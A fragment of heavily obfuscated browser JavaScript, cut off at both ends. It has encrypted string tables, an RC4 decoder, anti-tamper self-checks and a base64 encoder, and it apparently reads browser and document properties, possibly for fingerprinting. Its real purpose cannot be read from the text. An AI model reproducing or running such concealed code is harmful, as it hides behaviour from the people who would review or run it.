66\x43\x70\x48\x38\x2b\x77\x71\x68\x2f\x4f\x6b\x72\x44\x71\x78\x30\x3d','\x77\x36\x33\x44\x70\x63\x4b\x5a\x77\x35\x42\x4b\x77\x6f\x72\x43\x76\x6b\x33\x44\x6b\x63\x4f\x6f\x57\x58\x58\x43\x75\x42\x55\x70','\x77\x72\x73\x6f\x58\x51\x62\x43\x75\x4d\x4b\x37','\x44\x63\x4f\x44\x77\x70\x4c\x44\x70\x78\x66\x44\x67\x63\x4f\x31','\x48\x4d\x4f\x4b\x77\x6f\x2f\x44\x74\x68\x2f\x44\x67\x73\x4b\x31\x4f\x63\x4f\x52\x77\x72\x77\x70\x77\x70\x66\x43\x72\x6b\x30\x3d','\x77\x71\x6a\x44\x72\x4d\x4f\x4e\x77\x34\x4a\x68\x77\x72\x49\x3d','\x77\x34\x70\x68\x77\x72\x5a\x47\x77\x37\x41\x68\x53\x67\x3d\x3d','\x77\x70\x59\x4e\x64\x31\x66\x43\x76\x54\x41\x50\x43\x53\x70\x32\x77\x36\x31\x36\x77\x6f\x63\x79','\x77\x34\x6a\x44\x6f\x38\x4f\x73\x77\x36\x35\x4c\x77\x36\x55\x3d','\x66\x63\x4f\x59\x77\x36\x67\x67\x61\x7a\x74\x46','\x77\x70\x72\x44\x73\x63\x4f\x47\x77\x37\x42\x6d\x77\x72\x4c\x44\x75\x54\x67\x47\x4e\x73\x4f\x31','\x4a\x48\x68\x71\x48\x4d\x4b\x54\x48\x41\x3d\x3d','\x77\x35\x2f\x44\x76\x73\x4f\x30\x77\x36\x68\x57\x77\x36\x54\x44\x70\x44\x33\x44\x6f\x63\x4f\x57\x63\x4d\x4f\x65\x4b\x41\x3d\x3d','\x4e\x38\x4f\x46\x44\x41\x3d\x3d','\x77\x36\x2f\x43\x6d\x4d\x4f\x47\x5a\x69\x31\x30\x53\x6b\x73\x66\x77\x6f\x72\x43\x6e\x38\x4f\x4b\x77\x72\x54\x44\x74\x38\x4f\x72\x51\x4d\x4f\x69\x64\x77\x3d\x3d','\x77\x72\x4a\x4a\x77\x34\x6b\x39\x77\x36\x41\x3d','\x77\x34\x58\x44\x72\x63\x4f\x76','\x65\x73\x4f\x44\x77\x36\x6b\x6e\x59\x54\x38\x59\x77\x70\x78\x7a\x57\x63\x4f\x63\x77\x6f\x4e\x50\x77\x36\x6b\x32\x77\x37\x33\x43\x6c\x51\x3d\x3d','\x77\x70\x33\x44\x74\x73\x4b\x52\x54\x6d\x30\x3d','\x77\x6f\x4a\x44\x77\x34\x4e\x41\x77\x70\x6e\x43\x73\x48\x33\x44\x69\x67\x3d\x3d','\x77\x70\x38\x41\x62\x6c\x7a\x43\x75\x7a\x31\x56\x46\x69\x6f\x33\x77\x36\x31\x76\x77\x6f\x45\x43\x77\x6f\x78\x79\x77\x34\x63\x56','\x77\x70\x49\x52\x62\x58\x62\x43\x73\x44\x31\x53\x43\x67\x3d\x3d','\x77\x70\x38\x41\x62\x6c\x7a\x43\x75\x7a\x31\x56\x46\x69\x6f\x33\x77\x36\x46\x73\x77\x70\x63\x78\x77\x70\x55\x3d','\x77\x35\x6a\x43\x75\x4d\x4b\x79\x51\x41\x41\x3d','\x44\x73\x4b\x55\x4e\x48\x33\x44\x6c\x6b\x50\x43\x68\x38\x4b\x33\x4a\x63\x4f\x31\x49\x63\x4b\x76\x48\x43\x30\x48\x77\x70\x31\x77\x65\x46\x46\x4e','\x46\x77\x52\x4a\x77\x70\x67\x57\x77\x37\x73\x3d','\x77\x37\x2f\x44\x68\x41\x63\x39\x4b\x38\x4b\x62\x77\x36\x55\x6b\x77\x34\x77\x72','\x49\x4d\x4b\x36\x4a\x33\x4c\x44\x76\x63\x4b\x7a\x65\x73\x4f\x54\x77\x36\x74\x6f\x61\x41\x52\x45\x45\x63\x4f\x30\x77\x70\x70\x76\x77\x71\x46\x65\x48\x44\x2f\x43\x75\x6d\x49\x3d','\x4b\x63\x4f\x43\x77\x70\x37\x43\x72\x38\x4f\x49','\x4e\x63\x4f\x34\x51\x67\x3d\x3d','\x4d\x63\x4f\x76\x52\x73\x4b\x71\x77\x6f\x6f\x57\x77\x36\x41\x31','\x54\x38\x4f\x4a\x77\x71\x34\x5a\x61\x4d\x4f\x2f\x5a\x63\x4f\x6a\x77\x36\x72\x44\x6c\x67\x70\x4c\x59\x4d\x4b\x2f\x77\x71\x70\x68\x77\x34\x51\x48\x48\x78\x50\x43\x6c\x38\x4b\x67\x77\x35\x39\x42\x77\x70\x54\x43\x73\x67\x3d\x3d','\x5a\x4d\x4b\x71\x46\x73\x4b\x62\x42\x51\x3d\x3d','\x77\x34\x4c\x43\x76\x4d\x4b\x75\x77\x34\x62\x44\x68\x38\x4f\x6c\x62\x41\x3d\x3d','\x77\x71\x39\x4e\x77\x35\x77\x37','\x77\x37\x50\x44\x6f\x73\x4b\x62\x77\x35\x46\x4b\x77\x6f\x76\x43\x6a\x41\x3d\x3d','\x56\x73\x4f\x55\x4b\x6d\x7a\x44\x70\x58\x55\x3d','\x4b\x73\x4f\x6e\x52\x73\x4b\x70\x77\x70\x41\x41\x77\x71\x6b\x2f\x58\x38\x4f\x6c\x77\x34\x41\x72\x49\x52\x45\x48\x77\x35\x67\x33\x77\x72\x4c\x44\x73\x63\x4f\x79','\x77\x36\x6e\x44\x6b\x4d\x4b\x56','\x77\x34\x50\x43\x76\x4d\x4b\x33\x77\x34\x48\x44\x6b\x4d\x4f\x41\x52\x46\x72\x44\x6d\x38\x4b\x75','\x77\x36\x64\x57\x4e\x79\x78\x61\x63\x4d\x4b\x44\x77\x37\x68\x4d\x77\x70\x6c\x43\x77\x36\x58\x43\x75\x73\x4b\x79\x4c\x63\x4b\x55\x77\x37\x77\x6a\x45\x4d\x4b\x77\x77\x35\x4d\x3d','\x4c\x4d\x4f\x4e\x42\x38\x4f\x51\x77\x36\x4d\x3d','\x77\x72\x66\x44\x68\x58\x41\x3d','\x77\x70\x72\x43\x74\x77\x48\x43\x75\x7a\x73\x32\x77\x36\x6a\x43\x74\x63\x4b\x55\x51\x68\x38\x3d','\x4e\x31\x76\x44\x70\x73\x4f\x32\x54\x6d\x72\x44\x70\x4d\x4f\x48\x77\x6f\x62\x44\x76\x57\x37\x44\x72\x53\x7a\x44\x6d\x73\x4f\x31\x58\x73\x4b\x32\x4d\x30\x4a\x7a\x52\x54\x4c\x44\x6f\x6e\x7a\x44\x6b\x58\x48\x43\x6d\x38\x4b\x43','\x77\x71\x70\x74\x45\x42\x6c\x69\x77\x70\x51\x3d','\x46\x6d\x56\x68\x4b\x4d\x4b\x72\x50\x63\x4f\x72\x77\x6f\x50\x44\x69\x6a\x6e\x43\x75\x63\x4b\x41\x77\x37\x72\x44\x75\x77\x50\x43\x72\x38\x4f\x4d\x63\x56\x74\x6a\x77\x35\x49\x3d','\x44\x4d\x4f\x50\x77\x6f\x37\x44\x73\x42\x48\x44\x6d\x63\x4b\x31\x4b\x4d\x4f\x62\x77\x71\x4d\x76\x77\x6f\x72\x43\x72\x6c\x30\x67\x77\x71\x77\x49\x77\x71\x51\x72\x77\x70\x58\x43\x6e\x4d\x4b\x66\x4f\x69\x4e\x35\x77\x35\x7a\x43\x69\x77\x38\x36','\x65\x38\x4f\x4c\x77\x36\x73\x32\x61\x77\x3d\x3d','\x55\x44\x46\x41\x77\x71\x2f\x43\x6a\x68\x33\x44\x67\x30\x68\x42\x43\x63\x4b\x73','\x77\x72\x6e\x44\x75\x38\x4f\x33\x77\x34\x56\x6e\x77\x71\x6a\x44\x73\x6a\x49\x3d','\x77\x6f\x48\x44\x75\x6c\x6e\x43\x74\x77\x44\x44\x75\x56\x41\x78\x77\x70\x44\x44\x72\x57\x73\x47\x57\x73\x4b\x4f\x77\x37\x30\x2f\x48\x63\x4f\x6a\x77\x72\x51\x43\x77\x34\x50\x44\x6b\x54\x6a\x44\x74\x73\x4f\x37\x42\x38\x4b\x61\x4f\x6c\x4e\x6c\x49\x63\x4b\x6d\x77\x37\x63\x57\x77\x34\x51\x68\x4e\x67\x6e\x43\x69\x4d\x4b\x54\x41\x4d\x4b\x6f\x4e\x6c\x7a\x43\x73\x73\x4b\x37\x77\x6f\x4c\x43\x73\x38\x4b\x79\x50\x41\x68\x49\x77\x34\x49\x68\x49\x4d\x4b\x33\x65\x38\x4b\x33\x77\x36\x39\x6b\x77\x72\x68\x5a\x42\x63\x4f\x48\x77\x72\x76\x44\x73\x63\x4f\x6f\x77\x36\x72\x44\x6f\x63\x4b\x7a\x46\x79\x59\x76\x77\x71\x6a\x43\x67\x47\x62\x43\x67\x4d\x4b\x45\x77\x35\x39\x48\x56\x63\x4b\x6f\x77\x72\x41\x70','\x5a\x4d\x4b\x6b\x53\x53\x46\x39','\x77\x70\x56\x34\x77\x34\x55\x3d'];(function(_0x592eba,_0x19eaac){var _0x4b533d=function(_0x4fc62f){while(--_0x4fc62f){_0x592eba['\x70\x75\x73\x68'](_0x592eba['\x73\x68\x69\x66\x74']());}};var _0x1b5c2e=function(){var _0x4c5870={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1e4524,_0x48c9af,_0x3b7262,_0x50ae61){_0x50ae61=_0x50ae61||{};var _0x333285=_0x48c9af+'\x3d'+_0x3b7262;var _0x54428f=0x0;for(var _0x54428f=0x0,_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];_0x54428f<_0x5cfdb6;_0x54428f++){var _0x12e229=_0x1e4524[_0x54428f];_0x333285+='\x3b\x20'+_0x12e229;var _0x4f8e41=_0x1e4524[_0x12e229];_0x1e4524['\x70\x75\x73\x68'](_0x4f8e41);_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];if(_0x4f8e41!==!![]){_0x333285+='\x3d'+_0x4f8e41;}}_0x50ae61['\x63\x6f\x6f\x6b\x69\x65']=_0x333285;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x312e00,_0x2abadf){_0x312e00=_0x312e00||function(_0x38e33e){return _0x38e33e;};var _0x5c91f5=_0x312e00(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2abadf['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4cef53=function(_0x19f3cf,_0x501322){_0x19f3cf(++_0x501322);};_0x4cef53(_0x4b533d,_0x19eaac);return _0x5c91f5?decodeURIComponent(_0x5c91f5[0x1]):undefined;}};var _0x4d7e8e=function(){var _0xe6c7f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xe6c7f6['\x74\x65\x73\x74'](_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4d7e8e;var _0x5eecf7='';var _0x36b0ac=_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x36b0ac){_0x4c5870['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x36b0ac){_0x5eecf7=_0x4c5870['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1b5c2e();}(_0x0d60,0x69));var _0x00d6=function(_0x592eba,_0x19eaac){_0x592eba=_0x592eba-0x0;var _0x4b533d=_0x0d60[_0x592eba];if(_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4978a8=function(){return this;};var _0x1b5c2e=_0x4978a8();var _0x4c5870='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1b5c2e['\x61\x74\x6f\x62']||(_0x1b5c2e['\x61\x74\x6f\x62']=function(_0x1e4524){var _0x48c9af=String(_0x1e4524)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3b7262=0x0,_0x50ae61,_0x333285,_0x31529f=0x0,_0x54428f='';_0x333285=_0x48c9af['\x63\x68\x61\x72\x41\x74'](_0x31529f++);~_0x333285&&(_0x50ae61=_0x3b7262%0x4?_0x50ae61*0x40+_0x333285:_0x333285,_0x3b7262++%0x4)?_0x54428f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x50ae61>>(-0x2*_0x3b7262&0x6)):0x0){_0x333285=_0x4c5870['\x69\x6e\x64\x65\x78\x4f\x66'](_0x333285);}return _0x54428f;});}());var _0x5cfdb6=function(_0x12e229,_0x4f8e41){var _0x312e00=[],_0x2abadf=0x0,_0x38e33e,_0x5c91f5='',_0x4cef53='';_0x12e229=atob(_0x12e229);for(var _0x19f3cf=0x0,_0x501322=_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0x19f3cf<_0x501322;_0x19f3cf++){_0x4cef53+='\x25'+('\x30\x30'+_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x19f3cf)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12e229=decodeURIComponent(_0x4cef53);for(var _0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x312e00[_0x4d7e8e]=_0x4d7e8e;}for(_0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e]+_0x4f8e41['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4d7e8e%_0x4f8e41['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;}_0x4d7e8e=0x0;_0x2abadf=0x0;for(var _0xe6c7f6=0x0;_0xe6c7f6<_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0xe6c7f6++){_0x4d7e8e=(_0x4d7e8e+0x1)%0x100;_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e])%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;_0x5c91f5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe6c7f6)^_0x312e00[(_0x312e00[_0x4d7e8e]+_0x312e00[_0x2abadf])%0x100]);}return _0x5c91f5;};_0x00d6['\x72\x63\x34']=_0x5cfdb6;_0x00d6['\x64\x61\x74\x61']={};_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5eecf7=_0x00d6['\x64\x61\x74\x61'][_0x592eba];if(_0x5eecf7===undefined){if(_0x00d6['\x6f\x6e\x63\x65']===undefined){var _0x36b0ac=function(_0x115997){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x115997;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x40068e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x40068e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x296349){if(!Boolean(~_0x296349)){return _0x296349;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2085d3){for(var _0x3bbea3=0x0,_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3bbea3<_0x2341d0;_0x3bbea3++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2085d3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x36b0ac(_0x00d6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x00d6['\x6f\x6e\x63\x65']=!![];}_0x4b533d=_0x00d6['\x72\x63\x34'](_0x4b533d,_0x19eaac);_0x00d6['\x64\x61\x74\x61'][_0x592eba]=_0x4b533d;}else{_0x4b533d=_0x5eecf7;}return _0x4b533d;};(function(){var _0x47a4a1=function(){var _0x592eba=!![];return function(_0x19eaac,_0x4b533d){var _0x4fc62f=_0x592eba?function(){if(_0x4b533d){var _0x284962=_0x4b533d['\x61\x70\x70\x6c\x79'](_0x19eaac,arguments);_0x4b533d=null;return _0x284962;}}:function(){};_0x592eba=![];return _0x4fc62f;};}();var _0x53c4ae={'\x6f\x63\x71':function _0x3ec780(_0x1b99b1,_0x52ce14){return _0x1b99b1(_0x52ce14);},'\x74\x72\x6b':function _0xd9e0f9(_0x112ac7,_0x1d41ef){return _0x112ac7<_0x1d41ef;},'\x70\x4a\x4c':function _0x1b8adc(_0xc503b0){return _0xc503b0();},'\x67\x5a\x73':function _0x1a9223(_0xaf8d57,_0x78fb45){return _0xaf8d57+_0x78fb45;},'\x52\x4b\x4d':function _0x35d1ef(_0xe2b099,_0x4fe20a){return _0xe2b099*_0x4fe20a;},'\x5a\x6a\x6e':function _0x1a2425(_0x394d03,_0x2907c0){return _0x394d03+_0x2907c0;},'\x4b\x53\x74':function _0x31946f(_0x376a28,_0x2464d3){return _0x376a28+_0x2464d3;},'\x6b\x71\x63':function _0x43139b(_0x385939,_0x387f70){return _0x385939!==_0x387f70;},'\x59\x64\x72':function _0x449c84(_0x1df2a3,_0x5551f3){return _0x1df2a3/_0x5551f3;},'\x77\x61\x43':function _0xbc47c5(_0x48e1b5,_0x26b7fb){return _0x48e1b5===_0x26b7fb;},'\x67\x79\x62':function _0x5b517f(_0x24ce5b,_0x3d9be0){return _0x24ce5b%_0x3d9be0;},'\x6d\x69\x67':function _0x8ebabe(_0x5a18c3,_0x31b28e){return _0x5a18c3(_0x31b28e);},'\x4d\x41\x65':function _0x13bc67(_0x1e57ca,_0x4561b8){return _0x1e57ca>_0x4561b8;},'\x4a\x50\x59':function _0xf9e762(_0x407f2a,_0x109250){return _0x407f2a-_0x109250;},'\x4e\x4e\x50':function _0x1b4c0c(_0x22f231){return _0x22f231();},'\x68\x76\x6a':function _0x3c9152(_0x51c6c6,_0x542264){return _0x51c6c6==_0x542264;},'\x74\x47\x63':function _0xb402ad(_0x30124e,_0x2849af){return _0x30124e==_0x2849af;},'\x74\x50\x46':function _0xe8b6c(_0x506e04,_0x20a9db){return _0x506e04==_0x20a9db;},'\x64\x76\x41':function _0x50380d(_0xdc6bab,_0x4a484c){return _0xdc6bab(_0x4a484c);},'\x4f\x71\x50':function _0x5816d1(_0x48f088,_0xaa9a6d){return _0x48f088==_0xaa9a6d;},'\x6e\x48\x79':function _0x3da116(_0x4dcf1b,_0x18f218){return _0x4dcf1b==_0x18f218;},'\x41\x68\x76':function _0x4190d5(_0x50a74d,_0x59d5f8){return _0x50a74d!==_0x59d5f8;},'\x63\x76\x4d':function _0x4a102c(_0x47bf40,_0x237cc3){return _0x47bf40(_0x237cc3);},'\x43\x53\x59':function _0x329094(_0x3c8c3a,_0x203fac){return _0x3c8c3a+_0x203fac;},'\x67\x55\x78':function _0x4e0310(_0x18a2eb,_0x55e441){return _0x18a2eb(_0x55e441);},'\x4d\x41\x57':function _0x355c8f(_0x43a17b,_0x577b06){return _0x43a17b+_0x577b06;}};var _0x4f68bd=this[_0x00d6('0x0', '\x25\x77\x4b\x34')];var _0x30c6a4=_0x4f68bd[_0x00d6('0x1', '\x46\x26\x35\x21')];var _0xf8187e='';var _0x3d7395='';if(_0x53c4ae[_0x00d6('0x2', '\x6c\x37\x25\x45')](typeof _0x4f68bd[_0x00d6('0x3', '\x40\x71\x32\x4e')],_0x00d6('0x4', '\x5e\x35\x35\x6f'))){_0xf8187e=_0x4f68bd[_0x00d6('0x5', '\x6a\x6a\x4a\x5b')];_0x3d7395=_0xf8187e[_0x00d6('0x6', '\x69\x76\x63\x39')];}var _0x13dbec=_0x4f68bd[_0x00d6('0x7', '\x71\x39\x63\x66')];var _0x5a39fb=_0x4f68bd[_0x00d6('0x8', '\x48\x6c\x6f\x29')];var _0x46fbcc=new _0x4f68bd[_0x00d6('0x9', '\x4c\x4c\x4d\x71')]()[_0x00d6('0xa', '\x53\x33\x31\x52')]();var _0x23979a='';function _0x3081e9(_0xd54c51){var _0x563ffa={'\x57\x5a\x50':function _0x278790(_0x3a21c8,_0x5d81c4){return _0x3a21c8<_0x5d81c4;},'\x66\x47\x5a':function _0x18278f(_0x13e3a5,_0xcd1593){return _0x13e3a5&_0xcd1593;},'\x4b\x62\x48':function _0x4bcf37(_0x54035c,_0x3384fd){return _0x54035c>>_0x3384fd;},'\x4e\x62\x41':function _0x18095a(_0x27077f,_0xe0e399){return _0x27077f==_0xe0e399;},'\x6d\x62\x62':function _0x596299(_0x39ba3b,_0x1e37a6){return _0x39ba3b>>_0x1e37a6;},'\x41\x6b\x6d':function _0x349e4c(_0x33b1d8,_0xc1cf95){return _0x33b1d8<<_0xc1cf95;},'\x6c\x48\x70':function _0x3c8e40(_0x5496a9,_0xec0239){return _0x5496a9&_0xec0239;},'\x79\x77\x6a':function _0x331d5a(_0x52ad3f,_0x54a696){return _0x52ad3f|_0x54a696;},'\x75\x52\x49':function _0x5a8c6b(_0xf42796,_0x35343c){return _0xf42796&_0x35343c;},'\x6b\x53\x79':function _0x433713(_0x3cc2f5,_0x4811d4){return _0x3cc2f5<<_0x4811d4;},'\x61\x72\x58':function _0x1ee13d(_0x339a36,_0x42bc7f){return _0x339a36&_0x42bc7f;},'\x45\x55\x4c':function _0x197390(_0x55819f,_0x3ed7b4){return _0x55819f|_0x3ed7b4;},'\x59\x6e\x6a':function _0xc55755(_0x50f38f,_0x5adcb1){return _0x50f38f&_0x5adcb1;}};var _0x5c6ef6=_0x00d6('0xb', '\x31\x28\x46\x48')[_0x00d6('0xc', '\x4c\x68\x4e\x40')]('\x7c'),_0x1a7141=0x0;while(!![]){switch(_0x5c6ef6[_0x1a7141++]){case'\x30':_0x16d381=0x0;continue;case'\x31':var _0x2a98b6,_0x16d381,_0x584d2d;continue;case'\x32':_0x2a98b6='';continue;case'\x33':return _0x2a98b6;continue;case'\x34':var _0x4bf66c=_0x00d6('0xd', '\x29\x6c\x62\x53');continue;case'\x35':var _0x320a3a,_0x322ac3,_0x9c08a3;continue;case'\x36':while(_0x563ffa[_0x00d6('0xe', '\x6c\x76\x47\x63')](_0x16d381,_0x584d2d)){var _0x3425bb=_0x00d6('0xf', '\x56\x6a\x31\x23')[_0x00d6('0x10', '\x26\x66\x78\x50')]('\x7c'),_0x367eb1=0x0;while(!![]){switch(_0x3425bb[_0x367eb1++]){case'\x30':_0x322ac3=_0xd54c51[_0x00d6('0x11', '\x40\x7a\x73\x54')](_0x16d381++);continue;case'\x31':_0x320a3a=_0x563ffa[_0x00d6('0x12', '\x5a\x23\x5a\x6e')](_0xd54c51[_0x00d6('0x13', '\x62\x48\x50\x58')](_0x16d381++),0xff);continue;case'\x32':_0x2a98b6+=_0x4bf66c[_0x00d6('0x14', '\x26\x5b\x57\x63')](_0x563ffa[_0x00d6('0x15', '\x73\x47\x55\x4e')](_0x320a3a,0x2));continue;case'\x33':_0x9c08a3=_0xd54c51[_0x00d6('0x16', '\x26\x5b\x57\x63')](_0x16d381++);continue;case'\x34':_0x2a98b6+=_0x4bf66c[_0x00d6('0x17', '\x25\x77\x4b\x34')](_0x563ffa[_0x00d6('0x18', '\x26\x21\x48\x38')](_0x9c08a3,0x3f));continue;case'\x35':if(_0x563ffa[_0x00d6('0x19', '\x5e\x35\x35\x6f')](_0x16d381,_0x584d2d)){_0x2a98b6+=_0x4bf66c[_0x00d6('0x1a', '\x26\x21\x48\x38')](_0x563ffa[_0x00d6('0x1b', '\x46\x70\x4f\x6b')](_0x320a3a,0x2));_0x2a98b6+=_0x4bf66c[_0x00d6('0x1c', '\x73\x47\x55\x4e')](_0x563ffa[_0x00d6('0x1d', '\x76\x53\x38\x74')](_0x563ffa[_0x00d6('0x1e', '\x6a\x6a\x4a\x5b')](_0x320a3a,0x3),0x4));_0x2a98b6+='\x3d\x3d';break;}continue;case'\x36':_0x2a98b6+=_0x4bf66c[_0x00d6('0x1f', '\x73\x24\x76\x2a')](_0x563ffa[_0x00d6('0x20', '\x6e\x36\x52\x41')](_0x563ffa[_0x00d6('0x21', '\x31\x28\x46\x48')](_0x563ffa[_0x00d6('0x22', '\x71\x39\x63\x66')](_0x322ac3,0xf),0x2),_0x563ffa[_0x00d6('0x23', '\x63\x4b\x74\x49')](_0x563ffa[_0x00d6('0x24', '\x6c\x37\x25\x45')](_0x9c08a3,0xc0),0x6)));continue;case'\x37':_0x2a98b6+=_0x4bf66c[_0x00d6('0x25', '\x71\x39\x63\x66')](_0x563ffa[_0x00d6('0x26', '\x40\x35\x21\x40')](_0x563ffa[_0x00d6('0x27', '\x54\x35\x41\x46')](_0x320a3a,0x3),0x4)|_0x563ffa[_0x00d6('0x28', '\x40\x35\x21\x40')](_0x563ffa[_0x00d6('0x29', '\x6e\x36\x52\x41')](_0x322ac3,0xf0),0x4));continue;case'\x38':if(_0x563ffa[_0x00d6('0x2a', '\x62\x48\x50\x58')](_0x16d381,_0x584d2d)){_0x2a98b6+=_0x4bf66c[_0x00d6('0x2b', '\x41\x36\x61\x5a')](_0x563ffa[_0x00d6('0x2c', '\x43\x76\x62\x63')](_0x320a3a,0x2));_0x2a98b6+=_0x4bf66c[_0x00d6('0x2d', '\x23\x36\x74\x37')](_0x563ffa[_0x00d6('0x2e', '\x26\x5b\x57\x63')](_0x563ffa[_0x00d6('0x2f', '\x30\x64\x4a\x52')](_0x563ffa[_0x00d6('0x30', '\x71\x39\x63\x66')](_0x320a3a,0x3),0x4),_0x563ffa[_0x00d6('0x31', '\x48\x6c\x6f\x29')](_0x563ffa[_0x00d6('0x32', '\x26\x40\x68\x79')](_0x322ac3,0xf0),0x4)));_0x2a98b6+=_0x4bf66c[_0x00d6('0x33', '\x49\x76\x66\x65')](_0x563ffa[_0x00d6('0x34', '\x67\x5a\x6c\x4e')](_0x563ffa[_0x00d6('0x35', '\x26\x21\x48\x38')](_0x322ac3,0xf),0x2));_0x2a98b6+='\x3d';break;}continue;}break;}}continue;case'\x37':_0x584d2d=_0xd54c51[_0x00d6('0x36', '\x54\x35\x41\x46')];continue;}break;}}function _0x10fd48(_0x4bbb3a){var _0x56769d=_0x47a4a1(this,function(){var _0x592eba=function(){return'\x64\x65\x76';},_0x19eaac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1c9451=function(){var _0x4978a8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4978a8['\x74\x65\x73\x74'](_0x592eba['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1b5c2e=function(){var _0x4c5870=new 